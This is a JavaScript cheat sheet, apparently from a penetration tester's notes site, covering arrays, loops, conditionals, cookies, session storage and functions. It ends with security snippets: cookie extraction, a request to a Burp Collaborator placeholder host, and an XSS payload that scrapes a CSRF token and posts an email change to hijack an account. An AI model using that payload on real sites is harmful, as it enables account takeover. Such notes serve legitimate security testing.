Cheat sheet and tricks for the Javascript programming language.
- Javascript in 14 minutes (interactive tutorial)
- Debug JavaScript

TypeScript (.ts) is a superset of JavaScript. It is the default language for development of Angular2 application.

To edit Javascript files, see Browsers Cheat Sheet.
Deobfuscator
Examples

Use an online IDE to test.
Within HTML
<html>
<head>
<script>console.log('test');</script>
<script src="https://example.com/somescript.js"></script>
</head>
<body></body>
</html>
Date
<a onmouseover="alert(new Date())">ALERT</a>
Array
# Array of 3 strings
alert(['What', 'is', 'up'])
# Array of 3 different types
alert([2 + 5, 'samurai', true])
var my_things = [2 + 5, 'samurai', true];
my_things.push('new item');
alert(my_things);
Variables
var my_things = [2 + 5, 'samurai', true];
IF STATEMENT
if (window.location.hostname == 'lisandre.com') {
alert('Welcome!')
}
if (window.location.hostname != 'lisandre.com') {
alert(':(')
}
if (window.location.hostname == 'lisandre.com') {
alert('Welcome!')
} else {
alert(':(')
}
if (window.innerWidth > 2000) {
alert('Big')
} else if (window.innerWidth < 600) {
alert('Mobile phone')
} else {
alert('OK')
}
(condition) ? "valueIfTrue" : "valueIfFalse";
Loops
for (var i = 0; i < 3; i++) {
alert(i);
}
var my_things = [2 + 5, 'samurai', true];
for (var i = 0; i < my_things.length; i++) {
alert(my_things[i]);
}
var my_things = [2 + 5, 'samurai', true];
my_things.forEach(function(item) {
alert(item);
});
Session storage
sessionStorage.setItem("myprecious", "true");
sessionStorage.getItem("myprecious");
Cookies
Create a new cookie or overwrite if already existing (will keep the others):
document.cookie = "cookieName=cookie value";
Display all cookies:
document.cookie
Extract one cookie:
document.cookie.match(`(^|;\\s*)cookieName=([^;]*)` || [])[2];
Functions
function hello(name) {
var message = 'Hello ' + name;
alert(message);
}
greet('Lisandre');
Pasting this code in the DevTools->Console will output “Hello World”:
function hello(message) {
return message;
}
hello("Hello World");
Redirection to a site
<script>window.location.href="https://loremflickr.com/320/240/alpaca"</script>
Sleep
function sleep(ms) {
return new Promise(resolve => setTimeout(resolve, ms));
}
// Example usage:
async function exampleFunction() {
console.log("Start");
await sleep(2000); // Sleep for 2000 milliseconds (2 seconds)
console.log("End");
}
exampleFunction();
Send HTTP request
<script>
var request = new XMLHttpRequest();
request.open("GET", "https://<BURP COLLABORATOR ID>.oastify.com/", true);
request.send();
</script>
XSS with CSRF:
<script>
var request = new XMLHttpRequest();
request.onload = handleResponse;
request.open('GET','/my-account',true); // Get the CSRF token
request.send();
function handleResponse() {
// Extract the CSRF token
var token = this.responseText.match(/name="csrf" value="(\w+)"/)[1];
// Send a POST request to execute the CSRF
var request2 = new XMLHttpRequest();
request2.open('POST', '/my-account/change-email', true);
request2.send('email=CSRF@example.com&csrf='+token);
};
</script>